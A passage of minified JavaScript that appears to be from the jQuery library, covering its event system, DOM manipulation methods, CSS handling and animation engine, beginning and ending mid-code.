multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var 